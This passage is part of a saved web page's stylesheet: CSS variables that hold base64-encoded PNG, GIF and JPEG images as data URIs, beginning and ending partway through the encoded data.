ENDTBEonBOkYYKBxzwK+UwwiJTD03aMJbg4YGagyY8dBDRgoMLMjsY3YkOxIWAIB76DDAygjGbgy5oLeQygIeHHcq+tEB1USAAIfkECQUAAQAsBgADABYAGAAAB\/[base64]\/[base64]\/BxOCEhaCTVhmXyubiDa+DhKJM0\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/qJwJAUAaCIRIYYazgQy1EGAo9cUhzkapKCypEh\/[base64]\/[base64]\/n0dEJAzClihaIih5o7LygoegCCQEVdA06QqdOlBQANDgABQBGiTViKA5qUadMFyMA4AjxUQVAGBolhmixQajKmyRIFHAgY4aJi4hi4JSAwZLYLQANwJiRcwSTAgcIkElqIMcMmCkK7Ung4jSGvURHnAK5SmwGkJ6LAgEAIfkECQUAAAAsBwAFABUAGAAAB\/[base64]\/SAAYKDgxodDYSJioMTBwcWi5GCII4PkoIcFSAdk44VghYgERqJjQcOGAEdIRcUqo4HroQMsAyCCqQBHrCyhQ+nvYMdDgcJixoNwYQYEoodnJeFgyU4BmSQkhoRrBIdOBDgcZcWsCAWBHZ2dCqXHbCWRlY\/SsqJGgkgFbIcDbnRixNUALGxiEK9AAnU\/HgzQ5EFYqMIdeCRJMsXJ6AQBYhQi5CTimiEAAmgBYARW+4cRRhkQ00WK2ZUaFBABImKMIImOHAATVATKzqIEJQQAwkKAYMwcEiEQYyWpQEwIEECR8s\/[base64]\/[base64]\/[base64]\/PWhLSEOKAg0kAQCwUxOBCgnOEODBQegEYq3QgB0UAxiCsIgUellEKBAAh+QQFBQAAACwFAAUAFgAWAAAH84AAgoOEDEgqHISKgh0zJoRBECNHi4QKGzg\/[base64]);\n    --savepage-url-10: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAABAAAAAQCAYAAAAf8\/9hAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/Pl9JbHgAAAEfSURBVHjajFPtEYIwDG27ASu4AozACjoCjiAjyAg6go6gI8gKrMA\/+InvYYK5Sj24yzVJH8nLR\/04jm6apr33\/uSc20EK2B1s+p39rE91jwA5lJfB3SEHt\/ELkHPkI5t8awAymDnNdEBL9BZ6YUtYKH8xHwZQegUYcBvXH9v6D0uYwQrAWeM4xkFTwRjgGt1fTbD1uk0ZAcYd0psRnVOZFWN7EcTRGFwFu4yzrWXXKaiDu5ALiI0tIJ1dHDstOwU1uDy9JMoY0DIR3A0q\/cuesAdOhOt7YHYJmEEesC\/UcXLh9sKSbBls5+Ut2BpLucxSUzDYPqwszFMeVPvnR8V2IYHppIm19iUx2sYPw\/Cz6ytvgLVXfGRyR3Y1V\/4twAC+N843PXgkKQAAAABJRU5ErkJggg==);\n    --savepage-url-11: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAC0AAAAzCAYAAAADxoFxAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PmZkcC8AAAP9SURBVHja7FlbSFRBGD5nd0UtM9Qku1FRBIEkXSwqwkzqpSKEoKCeuiAlQQQ+BBlBVA8lQfiQRgVd6KUIoggrKCrsCpXaBaMLmFlQllaat92+sX9qGM85M7O7bS7sDx\/\/cc+cOd\/555\/\/MtqhUMjyErvqg\/U\/JVSSw3lMgroKVPus+JGZwESgIJ5Id5D+FE+k\/\/hxPJG2EqQTpDUkIMXkUqjFQLbo+FE2UjfQCJwEboVNGmQzoG4CuTEyVgGwEdgN7AzX0teI8G3gAPCOLG1HmWwfkArMo\/eUA4+A80akYeVF0DOAZ0iZC2KUxu8AL4CLwCFj0kAxXVdojGeWTyEdUvhtj2KuS0ATMI7QZLIx0uj6h8b44cBzcp8OB3yjl5drvv+9MK+RpbvoOkXzI8fTdVCwPv\/bD7BNPVLz\/cmke0xDUDj5\/zN9pIy1dL9Tcz7+wb0aY3sd47RhFHCyTlsY81iaUcqONCO6PTfUcB7umvM1xi7kH2pK+gtpv+Y4lfB9sU\/RPaVDbfF0DwxiXUKmgz8Po+ufCjJ5QJHLitQBH6XfRgHXgRVAu8RlDLVZQ1Q+fQyY5kEq2+X3dNLFQvyXZR1wXFqxblr+ZuAgZUl2by6wjcZ8p\/Bsu5HmX3uDlton7eJml+eeAudo0\/ilDZdPSURcpVTSs4BNBKcYz+qTWio3fAFFTbKSwpuu1BKcpIKsFnQIoa+AzbQCy4DJ9KEs1V9AedEAN8lXuQefLMeQtJekedybwGof4AFhwBECcdEKeX4remJrxGudSKMkHc1GIGpz+RRWeRNF0l8jLCd8Kp\/mef4IOxwRPoRbixXZexyemw6sp6X0SdYt8nATHrfZCdISYCq5TD02YA38ukVMWG6kR5Be7eFfTqRnA6UGG9IWfmMZb5dLsiuBeqIivRUYLVkqRJNXAi0KF2AZ7JTDstsU+y0ps94TosNR4C4FgUJgFVAlNAlBR9JYjhqPdqtSTKkuwrrsExp+2iOEswZgOfBWuM\/I7gWuUGLqp2daMGVohqgswzDISto5EmFuwDrKpn2RlqYhheVMo9cO6++pqNPKM9c4\/K9OmDoNx\/N2q0Zj7GXO2bRzsYUq77FDVuObKUlzPr+c7TT8v7\/KSzJc2i6yUJ5OP6fZuSRrjE0SQ17QIM22UZ2tcqtWTdKZEnntIwTmTxvobO2MRiPaGCX\/z6UStN0paniSxs48i1jMdmchNEsI+4HXBl2yadRhRw0FlESYlGlWeQOK\/SI6X1tDiJWwor\/a9KEAxcGXsPIUXG4HlgJjFed1kdTUrB98SBnzdDiTBIQA3kpLVSYVK9Zgk8T\/XBKkE6QTpBOkB6XwhjgrnkjXW7\/\/sXT\/lwADANpo+wUus3OrAAAAAElFTkSuQmCC);\n    --savepage-url-12: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAABIAAAARCAYAAADQWvz5AAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/Ps+eyFwAAAF\/SURBVHjabFOrcsNADDzfGNTQMIGGMQwtLA00TGE\/qJ\/QwsAWBhiEGibQ0IGGKXN3PbrMWmPNaE53klbPy9q2DaQsy8I0Tf6sodpD3kAuID\/Ad\/AV3AUj2ubJUUFAJbgBb4MQ9AX0FcQK8ivOE3igTzRHD\/JBEL7Z+4h7j3PgnQSZdkcCzxmlaALYWBnBHH\/Bg2RMgAPkina0x\/0zpgh21lCmcgjynVKXYMzuC3Jvdix3H53RTso8s7kpEw1o8o+0YxfVKDXXlL0bQNA24H20Kc5+USem43QDWFuNRYDoHAYJXAVHLjM2vUj9jBoFfJNs3mwqi97I\/SDvt+giXrkzljb7dUz7JBkxk3dbTL5xIF3uaqfyRZy2tpwEH6EvDSjRA28nguXiVNu3SKCMVEgWpZviaCBzX3OrcwFiH5J7wgXdQ97YP5s\/LeTnp01l5zadRiZygfJsdzpcdTVWpvccfynIF\/BZDbXRuld+isyoM6M\/S3kR2S\/ryiefz38BBgBqtSls9D9nfwAAAABJRU5ErkJggg==);\n    --savepage-url-13: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAACAAAAAbCAYAAAAdx42aAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PkfOSOMAAAD6SURBVHja7Ja9DsFwFMX\/\/fCRCIPYSQzegMlAxAt4AYnV0sFreBUx2cQTSJi6sInEYCERijonaRe7\/1mc5NfedOm57entdeI4rhpjuqAEnub3coEDtmDlwECIomE0atNN3ejUooG70IBHAwWhgZOPwwT0QGTxxllwADOGkBcy4GXRABt\/sEgNyOQaseQG\/OScF2TglhZjMEhDYUlseA8ChpDz3xO9gZFrufNvVdxkBqgU0UAoNLBhBmrJPsAn8bZ04xzYgcV\/Ev4NcBKWQdPyZsR94MjFlCFcougImj+DPg0oP4OAGbiol9Ki0MCVIZyCoeCPuAbzjwADANPaPyWVBrhSAAAAAElFTkSuQmCC);\n    --savepage-url-14: url(data:image\/jpeg;base64,\/9j\/4QAYRXhpZgAASUkqAAgAAAAAAAAAAAAAAP\/sABFEdWNreQABAAQAAABQAAD\/7gAOQWRvYmUAZMAAAAAB\/9sAhAACAgICAgICAgICAwICAgMEAwICAwQFBAQEBAQFBgUFBQUFBQYGBwcIBwcGCQkKCgkJDAwMDAwMDAwMDAwMDAwMAQMDAwUEBQkGBgkNCwkLDQ8ODg4ODw8MDAwMDA8PDAwMDAwMDwwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAz\/wAARCAJ6BQADAREAAhEBAxEB\/[base64]\/aAAwDAQACEQMRAD8A+j0aLF+Gjf5Vr7hv+rH3a8p9Im+Fi\/6Vn\/DGgT4SL\/pmv8MaA+Ei\/wCma\/wxoD4SL\/pmv8MaA+Ei\/wCma\/wxoD4SL\/pmv8MaA+Ei\/wCma\/wxoD4SL\/pmv8MaBfhYv+lZ\/wAMaBfhYv8ApWf8MajAPhYv+lZ\/wxpgJ8LF\/wBKz\/hjUg+Fi\/6Vn\/DGgPhYv+lZ\/wAMaA+Fi\/6Vn\/DGgPhYv+lZ\/wAMaA+Fi\/6Vn\/DGgQosS37Ix\/hjQM+Ei\/6Vr\/DGgX4SL\/pWv8MaKj4SL\/pWv8MaA+Ei\/wCla\/wxoD4SL\/pWv8MaBnwcX\/SM\/wCGNViEEWFF\/wBIz\/hjWsIIUGJb9kY\/wxplmb8DF\/0jH+GNMhfgov8ApWP8MaBhQot\/2Vj\/AAxoIihRf9Kxf+7GrLRJfhIn+la\/wxqy4+Eif6Vr\/DGpDCiRL\/srX+GNGcxgz4OL\/pWv8MaoD4SJ\/pGf8MaBfhIn+kZ\/wxq4YUOMq8sRj\/DGgT4KN\/pWf8MaA+Cjf6Vn\/DGgT4WL\/p2v8MaBnwsb\/TMfoDQHwsb\/AEzH6A0B8LG\/0zH6A0CfDx\/9Ix\/hjQL8NG\/0rP8AhjUKD4aN\/pWf8MaIHw0f\/SMf4Y0EfwkT\/SMf4Y1pkwPg43+lZ\/wxpkwacSNb9kY\/wxplBiRYqJp+FY\/wxpkO+Ejf6Rj\/AAxqFB8JG\/0jH+GNAnwcb\/SMf4Y1KDCixUX9kY\/wxq0GDViRV\/5Rj\/DGpVwb8HG\/0jH+GNDBPg43+kY\/wxq+Ul+Ejf6ZpPzBqoiKKwqcI7f6I1KhvwjP+nb\/AERqwb8PH\/sG\/wBAatlBixY6r+zt\/oDTIb8LHT+ob\/QGpzkknw0b\/Tt\/ojRWYL8NG\/07f6I1cIsWOv8AUN\/ojVwnwkf\/AE7f6I0B8JH\/ANO3+iNBH8JH\/wBO3+iNA0oke\/3Df6I0Efwkf\/Tt\/ojVkhYsdP8Al2\/0BooPho\/+nb\/RGoZ4Hw0f\/Tt\/ojQwb8JH\/wBO3+iNSk1YrCf8u3+gNAfCxv8ATt\/ojUxIT4aN\/p2\/0Rq8SD4aN\/p2\/wBEagHw0b\/Tt\/ojQQfDx\/7Bv9AatkHw7H9g3+gNVB8PH\/sG\/wBAaBixY6r+zt\/ojQHw0dP+Xb\/RGpiVZgnwsb\/Tt\/ojV4lSYL8NG\/07f6I1VA+Gjf6dv9EaBpRo1v2dv9EaBnw0b+wb\/RGgPho39g3+iNAfDRv7Bv8ARGgRYsdf6hv9EavEqk+Ej\/6dv9EatEg+Ej\/6dv8ARGoDCix0X7hv9AahU34aN\/p2\/wBEaIHw0b\/Tt\/ojQRfCR\/8ATt\/ojUql+Ej\/AOnb\/RGpCLFjp\/y7f6I0CfDRv7Bv9EaA+Gjf2Df6I0B8NG\/sG\/0RoIfh4\/8AYN\/oDRXAWMx\/YN\/oDRWYSfDx\/wCwb\/QGtcpHw8f+wb\/QGmTBixo6p+zt\/ojTJgnwkf8A07f6I1ORF8NG\/sG\/0RrRUfDRv7Bv9EaBnw0b+wb\/AERqVSLFYX\/l2\/0RoE+Ej\/6dv9EaBFix0\/5dv9AaBfho3+nb\/RGpVmB8NG\/07f6I1MSqZ8NG\/wBO3+iNQkfDRv8ATt\/ojQHw0b\/Tt\/ojQHw0b\/Tt\/ojQJ8NG\/wBO3+iNQD4aN\/p2\/wBEaA+Gjf6dv9EaA+Gjf6dv9EaA+Gjf6dv9EaiAwo0b\/Tt\/ojVoQb8NG\/sG\/wBEakHw0b+wb\/RGgZ8NG\/07f6I1ZkPho3+nb\/RGgQo0a37O3+iNAz4aN\/p2\/wBEaA+Gjf6dv9EaA+Gjf6dv9EaBpRY6p9w3+gNBGsRhP6hr9AaBPh4\/9g3+gNAvw8f+wb\/QGrrx6Hw8f+wb\/QGiSLGYt+zt\/oDQN+Ej\/wCnb\/RGgPhGP9M3+iNA34aN\/p2\/0RoifQ+Gjf6dv9EaKE+Gjf6dv9EalBFjRrL\/AJdv9EaCP4aN\/YN\/ojQHw0b+wb\/RGik+yFGjf6dv9EaIN+Gjf6dv9EaA+Gjf6dv9EatxCFGjW\/Z2\/wBAacQ34aN\/p2\/0RogfDRv9O3+iNAnwsZU+4b\/RGpmcpY0iNHSO9\/l2\/AXsj7tVmB6qjfs0f+4b\/[base64]\/AO6L9WrRA9TxkvFjaf7Jv9Ua\/[base64]\/[base64]\/ZY3903+rX5+\/[base64]\/ui\/VoPU0T9ljf3Tf6tfn79CZFAUBQFAUBQFAUBQFAUBQFAUBQFAUBQRaCoEUSRKBtAUBRB+r1UJGpPaqGUwdqT01cwQkvQwjUVtV2k+iaCqVZMoCgWiuBQwaXZRODaKTAtVuSvGRU4RiUVqZQRRvTIZZas0zBqpehmC0UJa\/[base64]\/kq2VcI1TvpkwF4VbIS1WyEstFMEVFtQwZZaGBZaGCLxoGKlqAqVcChg0e2iAXbQGr1UwDV6qYBq9VQEVb0C6fXQIqWoG1ZAoCgReygZa60AvCgTStWZG0BQREK3VaBlAVIWplM+S8KzlNfBtWJmDbLRUlXJJa9EGqNSG9lAipegxpKWjyf7ov1aD1LDS8aN\/dN\/[base64]\/[base64]\/wCapQWgREtQIXdQM1LVmRtAUAvGgiJBTTQMoCpWr5FQW8CioovEE0pV1bGqlloqSpCKl6Bqpagx5KXjyf7ov1aD1LE\/[base64]\/bVeKuJN0rVsIxIVLVUJQFAUDdProSbUKzBqpetAipaoVIqXogxUtQKnBaBb8fVQJq9VFDqkQ6fXV8ql0+umRGSXSpgQqipV4sG0UCrarRKDdPrq\/[base64]\/dF+rQeoon7LG\/um\/1a\/[base64]\/5eT\/dF+rQxL0\/E\/[base64]\/L2UKqzthSaKvEbtwmbmSoWOlBIegn0pAouqxValolnNcNpQUWryoiJLJUQYRqtqsYLUBi9tAlAUEdaZU4kXsplHFGvZVcpmDL0ypMFrTKcGql6rIaqWohDJ\/Z5P90X6tB6gifs0b+6b\/[base64]\/MMXtp8gFW9IsF5avkwTSK1PNHEqBenI4jSlaIwNKUME0pSVYCqgkiaazmV4hMI6kp8jOI8qXPWYgyXvifhlbAiJ6\/grn2bXp9fVl4N3d\/EwYZh7D4qQ1CWKZMP5ZxOq0yOrmcEdPMVcU75d9tEYafvL+JNdxY2D5aeUoO9bKF0sjuaQoi67r8Rc\/h7+aqfO5L6XedneZnlN5V4nHbSx+YPdGf0apreLZclvuPf1hEQCf61dWva4d1cPQG1Nx7q3EpSZu2P+nsYQ\/wCXKRJbdfP80PDXZGxxxHlvZjetYXwxyCrGCcfVUKloGKlqBKBulKlGBpS2mhgigK1GSSK0KUyrMIdKVOVsG9i2q0SzmMBeNSIJCfYSPUBfq0HqOKKfDRuH9U3+rX5\/[base64]\/iWy+dGZh8H1MVi5XKHTLndbD3uX+bXFt7HN6unR8cPAOQykmSrhvOmavHqMlXtKuWJRecN32QWHZdWRnJLjUDT\/mGY+oXXh93V7NaRDKJe2tieenkjtVmLHgbeXCHyjIlAJOuGXvEXiKu6l8MN3mHrPa\/wDET5TZNtllvdMSMr3KDb6k0Q\/pjXZTdDy9kO1YnceBzzQSMLlI+SZc\/rGHBIa6K7YlnmVsY2raJiUZQE2qLRJipamFAqWoGql6BqpagSgKAoGkl0oGaCoGUEUj9mk\/3Tn6tB6fi\/s0f+6b\/Vr8\/[base64]\/s+L0NP62JeSd3eYm5dyuHJyU2SfUAQ\/zDvUI68vZ3p2S9CvUjW4xnU1ILzg6hEeaumlpw5t0Oa5IBbQZQD\/lyLlH3a66vJ3ywGcyQIoaj+qldEQ5q2W8XIaiErc\/sFVolEfybdi86cJxHChtSA9q\/MVaRaYUtpy63trzlmbUnNZXbcZzGyRISdb6mptwfdIatXbhjbr4e9vLH+Ijcu+2W2h29rk6dRdJojEvq8wV003uW1MPRW0N1yc87Mh5NkIM+KWn4VUIHFH3tJ10U2Sxw3UwstdVbLGKl6lQygZ20AqWoEoCgKAoISS1BA\/8As8n+6c\/VoPT8X9mj\/[base64]\/DUEkXhRnMCrZRxIqXplBi8KE2FSgL2LUJMoC61KC3oC9AIt6ALsogygKBqp30CqPCrK4QmlloYR2WpUwLLQwSgRUvQGn11IVEtQLUtKK6U8aOdVj7xnxx19sa5dl3bSmYWOOnRMlGGXDcRxstQnbxCXulV6Xce2k8nL\/[base64]\/ADR3VsnIx5mDnm2yJiciGfgOppbDC+vk+uHkt52bX82IEZHiYgbtgpqmwT5SIj9oS9oTr0NO2HLs0TR340\/OrtieTmzlhGPGtlkSpegZQFA3SlAipagKKHp2UC0EMr9mk\/3Rfq0HpuKP+Wjf3Tf6tfAPvmSnCgF40CaUoFoE0pQGlKBqpagSgKAoCgKAoCgKAojMChmDSS6UwTBmn1UwoS3q\/[base64]\/S03rli7p2acxla5LGeXcry2yG4twbncz24NxY7W1uSe7rInvFpjCHK3zeyI1y7pyt1IxL5wbsn4me7DciuuA69H\/[base64]\/hr\/iD\/APlbGHh9woEbdWPaEjJPDJHm+00\/m16Oje8fbr4vVZDxr0csWMXBbVIx6ukUBQIqXoGqlqBKBUW1VzKqGSX+Wk\/[base64]\/[base64]\/krmvOJTGZbTgm7G3J+GQ3o\/NqVNVc++Yw7tGq32X8efKT4hw7kr2oenauC8Q9HFqKyU+8LQiUbpm9y6l5iSttVsOe8zZWyds5UGOqKfEg5zAQJXfp2w4t\/Um0NKkg6wRCQEBD7K16VdsTDx9nXmksAnXb3XUlXyxmqdqTbxcaM5qz23nVTgKCJe1ak+WkRDLanyoy6Nd2nC5xtWU0XiYdE2\/t\/IZ2HkJmPY+MbxY9eVFbTU70facEfo1na2IdETl60\/h5bxzW4cDIxLIY7dEUupFcMvssnFPlJvT7JCPNWnWtmXJ26+H1SvcRK2n6Ne7Hp43FCpIlaR6OCElvVolTBipx\/LWkSgxONTlJ2mmQKlqRfKTFS61IaqWqRBI\/[base64]\/mDqqM+VmvTdobS2yMjcI4tt2dFAnXchJMn3f0nSOvO7tsQ9f8AXxmXzM85d05LM5p9zIHd57n6KeFkfZb\/ADRr52Zm8vf2+nlnKSLPkniKunnwh5tozLOwcBZ7igCIRadVef3Ozw8vR6Wit5ejdleUuXyEH4lqKH23N1HP1a+c7P7aa\/V9Zo\/XVw3wfInIOmguAjTjnso3XLH7rMui36qLKTJ+ReYgl0nWQJgh1davT6\/7Dk4N36yKNLm+X86CnQOXyCXh9mvVptl5+zTFYc3z\/[base64]\/s0b+6b\/[base64]\/AG++I8Psf0mifb5L78yr0vJz5IlqccMiabRewa83qeXb3rYcYNHJCSHlPnEfFXb4y8a05df8l4jGQ3HimJliCU70q8D9z\/Gkvc\/Tzm0PsftHbOKbgMRmYwALYadKJ7NflXa2zN5fdX2RSsNvmwY0dmwgCEI6eynX2Zk07sy4du+U0204h+zX1PT8xDTsz4eStyTwclGicE1V9f1qeHyvcv5a6rjbjfPZa7q+JeZacqo4EF9ftWkKtfmU4mJiMZYgOO3pL1U+Y4QppexsRLXUDItl6qp+RwlSvUiZYu5\/JwMZtR7dEJpZIR\/vW1TwjXDT9jHzO2f1sWq8uQH3TnONMqbbrZamq9+23w+XnVjY+p38Ec7NR4edxUxpwMa4IyoGpOUi5hc012dG2ZeX3qYs97F2rXuvHYppdFoIaAoCgRUvQNVLUCUBQQyP2eT\/[base64]\/7JTT\/fDxh5\/y5m4ZyYuACpDxoEU2V7Oo\/Zr88\/d75i8v079Hpj43za39izxLUkGTJx549PW9JVn0d+VP2XXw0xzFo3j2nkFeq4OrTXbbfh5dOrmHRfLgP3CuI3KFnWGZ+h0fdryv2lvkpL0f12r47PtX5cvM5DHRJrXOzKYEwL82vyX9h\/DY+k235VWu5fswIh4cKt1vcNOr5l5L8wcg62L4cS0+ivr+jf07ez6eT8486rqmvtV9l1r5h8p3KeVY3KuHirtr5l50nhI49tOKMpFe+lTiZZcaQqEPHUnrqs6+S8XxL1nsKHDz2wMxjJLTbqfDuEWpNQlylXyfYzr7D3+vPKj5iY\/Dx1zOTJ0EJsZhNgNvZr66uyZiHye\/VEbJfZ3yF2\/GxXlztoxBBeci6xJE5kEy1aa+j\/Va8+Xyv7O+NmHYnO2vZeShJKIYlFzkS9AqpapUJQIqXoE0pQNoIJH7NI\/ui\/VoPUEX9mZ\/um\/[base64]\/wANSG0CWq3MwLU5owaSKqdlTmGfxo9BeimYR8ZLLUoxglAxUutSsRUtQNqUCgTSPpoGqlqAq6DVS9A2iuJKiXoYkKlqIJQR1HtaIwcnDtqYwraJSIYD2+Go8GZnw1jc28tu7UZbkZieEYXi6bQ+Iirm2dqut2aehbbDgyfxL4aHncjj8hjT\/dbZ6YeSa1aS+tWUd2qJ\/VWq1bdf8XO3cRraxUb95v8As6NQtfpVS3amfTfX0sOE5P8AjB3pKeNYkiNAZLwNg0JEP6Y1P5Do\/HJjP4x9y4hHXMl\/60RcvTURER+roGtqbnNs04dZ21\/GJs7MuAOScnxXCL7VtG9PT+lp0V0RscU6npjaPmTtXdjYO4rcEbIIXL0V+ydT6wnV\/kZTXDo6KBJy1pEM5sYQpVlJ8onBt2URhj6Uq2UGKl+2rVsphGo2WrzJiTKjKBTIKkIqXoI6ZRgtXMEVL1GUGqHHhV4kR1IKBKgIqVZGDKK4FDAqVRQKS\/iqpg3V6qlQwlulFzdPrq0SDT66rlXI0+umTKFRJErTOViUC0zlnxFDOCKl6Kk0+ui0SNPrqFawdUrzB+gXBIFq0zmMFbcbOUeZOzWszhJLUZlOuPO04Cc2rlr5P9v0J2eX2\/6f9lGuMS+V3nFgX4ZMMMxjbb+KJXXnE5jL2q+f1651PoOxaNlMw1fM4wISYQtNo5NDqtWO2+HNSv8ABsB7fDbu10PWpxshNJ1oU9jRprh2752Rh6GjTh9Kf4d90fvbbBY100+JwwNtGKf2ZjqEq\/P\/ANtqmtsuq1cOp7ikj0lFV9msOpmZd3SpEPMu8m4hI6bpIAatR3Wvruprth07Zq8ubnOILp6DD6ApX1nUzEPne1xlzlZGlVr09dpeJsrGSJOEVuXhrW0s4YcrckaMpc1yqa1Uswm953IQBnUNdFdcYc19k5er\/JXfoOR5uNVg\/wDNME2JfXEgr5n9nozbL3Ohu8PLX7l6G4s8ybaisGY5qFfrV0x2Ma4hz7evnZMvrJ5GZD94+WW3TEbdFomOP0CIa+2\/V25deIfB\/tKcexMuque1XrQ81jlw41KrH0+ugNProERbUC6vVQLq9VFcDV6qGDFS9QhBJH\/LSf7ov1asPT0X9mZ\/um\/[base64]\/dG3nHUHwOTXRjCX80yqInDSKo48zeBiqv4vHa\/7FqURfzjaCuPd2OLt1dbk4\/5weZuY2dt2Z04DgZpwNMNlsxdbIve8NeX2P2XGPb1ev8AquU+niFjde\/MvBXMZRmZJOU79rKktaRD6o6fDXibe\/OyXv8AX6Ndcekk4MTkozrzzcPJPN8srouanQL6TdRovbPlfZ162h583hl4eMnPR0iCz0S0gKcokNfSdSYtD5fv7PhlQM7mjECIEZpfeG9b20OCnb5K+dkmSNHUYUBGla4aTbKtDKRDJTda6Wr+uDxJW8OWZysWM\/uDHPtZHC5p0yj+FxotJgNaRLK1cvYvlL\/[base64]\/YnZq8vG8YW87AxTLhL9xpjuV892YxD0dUZhvsqIs7aTcB1dZ410SasnbzV5W63xvb0x4eqv4Zfj3MjuaebKx4nSjsGV\/EQaq+b\/azFvLW9ct583t25LGxHFxQAh83MtP1umsy2pWaVfOLd3mHuuQ+8D0otJFpMUWvv8Ap9WvF4Hd7tqS5su5Z77q9d1b+uvZrpisPH\/Jm67SY861fipaazreIleNc2YrjrvSUiUkGrx5ZW8NElZVlp4+s5qWurXXLz9u7ErODlgJRINBCPpMRrb45w57b4mXYPL3fbODyjJryiJfatkvs15Pb6+Xq9PsxDd\/NQYkPKHn8SF4u6o\/XYJP7RnT1K8zr6ud+L0u3t4UzD6aeUmHTDeXG1Y2hQdcgNvyL+89zf0q\/Qv1+vhSIfnP7Db8l5lvh9pV35cKEuymWbHq6ScfVQIqWoG0BQFAUGPKW0d\/+6L9WpHp+L+zM\/[base64]\/u9oGY7SyclM5YEMF5nS9r80KpW8tZ\/o0d7NYXCzkLPZVufmhHwn91HL3W6mdhWsym\/wCuIUsHW2HmnFH2mndRfo6a83s92Nb0er0Z2OF7u88UwWZkYeOw4Tg8rTKro+sRFXzvb73yPpOn0Pj9vMO\/fOndgq7kgj6ITZ3EeUh+tqMa8ylPn+r0tmy2uPTlLnnNlN2AGMymRfbjSC0CTB6dH0q79f6nHly0\/a8ZxKn23nsVj56xsyrRP9dxtjMMqTcpsvZ646dLg1OzRaIaa+3WZap5sY+JPxZvx5LbuWhu9Rx5vlF5s\/CWmvT\/AFuyaT5eL+60xtjMPPOJyBkfTetq8PH2a+lvGYfH65xLanEdsitPEY6fCtc3HDricsYSG9nPsS95PCtISyEafZXrwntX9qz6atkZzM1qRymCMyPbGoi2FbRlv2yN55\/[base64]\/ivxjczZEaSoERMyBQ\/qnXzn7rXicvsf0U8ow+a23MHnJSg7jHmj\/d4kf7vUvtXG9XN0x+jXy2zZExh9TXr2icuy7UysaQ6sR2wy\/D0V8VeL3a5h6Gm2HvPyowLGC2gb1um7ONyS6S\/za+Q7Oc4dE2y81+a2+sa9mn8C5m4WJZEdUrJTC5G\/oiIcxFXufqutaZdG3bwq+f8A5g7h2vGlmmEzEnPkJaSlIx0AL6uuv0P9fotXGXwv7btRMuVsZadIeRemtiL86vW2aczl42ndNrPb3k7sP\/qLamdyOQwhzgZDTHmA5pJpzTq8NfIdztxr3Yy+z\/X6eVXI9yQeg0+wCaCbLSQ+ivpeti1XjdzXiZcJlYJ5FdR5VPUXirq0TFZeDv0zZjwtssdbU8ZE17QpXRa8MK9V1LB43HRUaSLEIC9411FXJfy9HT18O\/vAczYGNmPh129t5AS0+6zJ5SH9IUrya1xseptrnVL6y4B9mXt\/CyI1vhnoTJR7e7pGvt+vP\/jh8BujG2WcYrcq6MufDHJFtTBhGo2rTJMGknrplWYNplGCKN6ZMG2tTKCUyF40zBljyr\/DSP7ov1aZgy9Pxf2Zn+6b\/[base64]\/APVWe3bFIbadc2l543J5hNbBdVWdoP7hldUuvlIzg9Qh9kdOmvE3\/seMvoet+u5RnDhO8fN\/cW43AyeLxTmFWGWtp4zb1F7wkNeR2t3yS9vrdeNcPNm7PNbdGWzXWfxEJB1aneqmojL63s019PlCuztcZdQxW7dkbh2sWBmq3DybwETuNn8zDnvdBz+rKuKNFuvLsjs031w8v7gwUPE5R4oRJ+7dWqLZdWn6Ne50ttrx5fOd3Ri2YanPLqO\/[base64]\/+k7ca7RD5\/eWfltJx3mcQ5CD0m8HjZBO3TSIvHyNlX5p+xtbTaY\/q\/U+pjbWJbBufy8Zj7wh7n265HkGJim58awon0SPwlpDw6q4p7XKnlG3RFXtluNp28zGj3H\/LiIilfPWtFrmur53+dDTWCnvNNbejTAe1E6T46iOvsf1E1R364q8Y5PFfHSDcZxbcZCL7sfClfa6NkVh8P2+vzlfbb2eMiUyD4JzLp0jVex2+NZlXr9LjL7J+XGxcFtLy6jYuAHSKZH6spw11Ebh82r+dX5H+w\/YWv2v8X2PRjjV81vMfEfujcmWhml2+sXMlfpv6rdNqQ8j9pTjLlp4lHGyLp8vvV6nLy8GIywAx0dsuAJqpyWrqXsSOA6SHtGky044d5xWIfyPlluePGLpfs7pOfRB7mrxZ2f8Akejwzql9JdgC4Oxtqg4OgxxzI6fza+66c51w\/Ou7GNstoM+NdEOXCEuytoMGKl6gRFwWiMETitQrg7loYGlFoIiSy0CJxojix5afYSf7ov1aHF6kifskb+6b\/Vr4p91lkUMihkUMkINWmhkxW\/[base64]\/RDmr5v9z3ONX0n6nqcrPP2fzO6EFzK7RCTPhyG+Sc2w3q1fVd8P1q+Cv2rWs+516IpV5d3FEzuWmv\/wDWk7J4r4oiISaajmK+9ytFq1fm16Wm8sdmqMOSZOFhBZmnGzPxTkUR0tyOp1T\/AEq9vRaZh5O+kQ5ZPy0gV6ItaU9kvar1o1cni3tNVYuSmm2oG8qB7t+2tq6cOS\/YVL0xW1sh+KuzXRx7NquTINgWpB1n6q14OfnlGU5p0rONLW0qTEF1xhXs4FVJVxCBw7EpB2VKDGpxtrZR4VTKcrpiYw5wcK4+7RaLMlsektw52XPZWqtIrlmti9CebnRk8PMQ1PyKTrep\/Ijzkl+W2aZyDBm\/gZxNhnMWnhHWWnqD9IdVaU2Mran2Hw2Yx+4cXBy2MkhJgZAOrFkBzCY111ckswx41MjGNKtCESpapDS7qhQ2gReNTCuJNVO9Pnq8SYRp2\/JSZUwdVJTg2xVZniTVFVoYk1RVKlc2rROA2ihhCqrQNUV